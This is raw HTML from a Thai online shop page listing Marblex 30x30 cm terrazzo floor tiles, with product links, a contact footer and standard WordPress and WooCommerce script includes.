				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb251/">
	<h3 class="woocommerce-loop-product__title">No.251 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb251/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15185" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.251 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15185" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15232 status-publish last instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb809/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15232" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB809-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB809" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb809/">
	<h3 class="woocommerce-loop-product__title">No.809 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb809/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15232" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.809 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15232" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15186 status-publish first instock product_cat-marblex product_cat-942 product_cat-mb--30x30- product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb252/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15186" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB252-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB252" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb252/">
	<h3 class="woocommerce-loop-product__title">No.255 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม. No.25</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb252/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15186" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.255 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม. No.25&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15186" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15190 status-publish instock product_cat-marblex product_cat-942 product_cat-mb--30x30- product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb302/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15190" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB302-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB302" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb302/">
	<h3 class="woocommerce-loop-product__title">No.302 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb302/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15190" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.302 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15190" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15189 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb301/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15189" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB301-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB301" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb301/">
	<h3 class="woocommerce-loop-product__title">No.301 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb301/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15189" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.301 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15189" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15197 status-publish last instock product_cat-marblex product_cat-942 product_cat-mb--30x30- product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb644/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15197" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB644-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB644" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb644/">
	<h3 class="woocommerce-loop-product__title">No.644 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb644/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15197" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.644 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15197" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15237 status-publish first instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb855/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15237" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB855-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB855" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb855/">
	<h3 class="woocommerce-loop-product__title">No.855 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb855/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15237" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.855 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15237" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15184 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb244/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15184" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB244-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB244" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb244/">
	<h3 class="woocommerce-loop-product__title">No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb244/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15184" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15184" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
					</ul>
				</div>

			</div>

		</div>
	</div>

	
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-3" class="widget contact-info"><h3 class="widget-title">ติดต่อเรา</h3>		<div class="contact-info">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>ที่ตั้ง:</strong> <span>82 หมู่ 8 ต.บางพลีใหญ่ อ.บางพลี จ.สมุทรปราการ 10540</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>โทร:</strong> <span>089-858-9888 , 087-8888899</span></li>											</ul>
					</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
									</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ศูนย์รวมจำหน่ายกระเบื้องหินขัด เอสซีจี</h3><div class="textwidget custom-html-widget">รวมซีเมนต์ จำหน่ายสินค้ากระเบื้องหินขัดของ เอสซีจี และ กระเบื้องหินขัด มาร์เบล็กซ์ แบรนด์ชั้นนำของประเทศ มีสินค้าหลากหลายแบบให้เลือก พร้อมบริการติดตั้งทั่วประเทศ การันตีงาน และสินค้าคุณภาพมีมาตรฐาน.</div></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><a href="https://lin.ee/RwxBsu0"><img width="300" height="84" src="https://rcmterrazzo.com/wp-content/uploads/2020/01/Line-OA-rcm-300x84.png" class="image wp-image-15950  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
								<span class="footer-copyright">www.rcmterrazzo.com | © Copyright 2021. All Rights Reserved.</span>			</div>
			
			
							<div class="footer-right"></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	

<!--[if lt IE 9]>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rcmterrazzo.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25d8ada4cf81a868d613b36833ba6567","fragment_name":"wc_fragments_25d8ada4cf81a868d613b36833ba6567","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='porto-live-search-js-extra'>
/* <![CDATA[ */
var porto_live_search = {"nonce":"d78b9e640d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1' id='porto-live-search-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/comment-reply.min.js?ver=6.3.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/wp-util.min.js?ver=6.3.5' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.appear.min.js' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8' id='jquery-elevatezoom-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=5.0.1' id='easy-responsive-tabs-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/rcmterrazzo.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/rcmterrazzo.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"45c84b7689"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme.js?ver=5.0.1' id='porto-theme-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme-async.js?ver=5.0.1' id='porto-theme-async-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.0.1' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7' id='jquery-lazyload-js'></script>

</body>
</html>
